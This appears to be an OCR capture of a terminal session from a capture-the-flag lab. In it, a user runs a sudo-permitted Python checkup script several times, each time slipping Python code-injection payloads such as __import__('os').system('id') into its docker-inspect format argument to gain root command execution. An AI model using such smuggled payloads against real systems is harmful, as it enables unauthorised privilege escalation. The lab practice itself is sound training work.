 └─$
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '__import__(‘os’).system(‘dat
e’)' gitea
<ect '__import__(‘os’).system(‘date’)' gitea
__import__(‘os’).system(‘date’)
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '),__import__(‘os’).system(‘i
d’)'
<r-inspect '),__import__(‘os’).system(‘id’)'
Usage: /opt/scripts/system-checkup.py docker-inspect <format>
<container_name>
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '),__import__(‘os’).system(‘i
d’)' gitea
<ect '),__import__(‘os’).system(‘id’)' gitea
),__import__(‘os’).system(‘id’)
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '},__import__(‘os’).system(‘i
d’)'
<r-inspect '},__import__(‘os’).system(‘id’)'
Usage: /opt/scripts/system-checkup.py docker-inspect <format>
<container_name>
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '},__import__(‘os’).system(‘i
d’)' gitea
<ect '},__import__(‘os’).system(‘id’)' gitea
},__import__(‘os’).system(‘id’)
svc@busqueda:/var/www/app$
[busqueda]0:main* 1:zsh- "openlearnsec" 08:02 26-Aug-24
1 2 3 4 9 openlearnsec yo | Btc: 63600. Eth: 2723.3 | 8.8.8.8: 3.7ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.07%) | cpu 2.4% | ram 5.47GiB/11.65GiB (46.95%) | Mon, Aug 26 2024 | 08:03 CW 35